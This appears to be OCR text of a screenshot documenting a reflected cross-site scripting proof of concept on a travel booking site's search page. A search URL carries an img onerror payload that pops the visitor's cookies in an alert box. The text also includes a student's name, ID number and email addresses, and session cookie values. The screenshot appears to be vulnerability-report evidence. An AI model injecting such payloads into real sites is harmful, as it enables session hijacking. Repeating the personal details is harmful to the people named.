 Search results: reflectesxss"><im
tripadvisor.in/Search?q=reflectesxss"><img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=A6C67A9B8D6C5F74CCC60DA2C1C495221614185627957ssid&sid=178C727D...
A
TRAVEL NOTICE: Learn more about COVID-19
www.tripadvisor.in says
ServerPool=B; TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
__gads=ID=f07a16a07765503c:T=1614185629:S=ALNI_MZKcRaicmH
DP2PfyVe6Me1E1UqKQw;
TASID=178C727D99A6479D97A218101616964E;
TATravelInfo=V2*AY.2021*AM.3*AD.7*DY.202
1*DM.3*DD.8*A.2*MG.-1*HP.2*FL.3*DSM.1614189744725*RS.1;
roybatty=TNI1625!AOBPFIm
CnJ0EEPiNSdrxREqrhWklsXLwVrP64dzUKhRV%2FS4Vr%2BNf%2BBlm
%2BRcvFoPu%2BNww4c16SIWKz
OK
Tripadvisor
Post
Alerts
Trips
Sign in
reflectesxss"><img src=x onerror=alert(document
All results
Hotels
Holiday Homes
Restau
Airlines
Unlock the best of Tripadvisor
Sign in to get the most out of Tripadvisor
Sign in to Tripadvisor with Google
A
ANUMOLU ANILA 18BCE7300
anila.18bce7300@vitap.ac.in
A
Anumolu Anila
anilaanumolu0110@gmail.com
1 more account
Type here to search
ENG
23:54
24-02-2021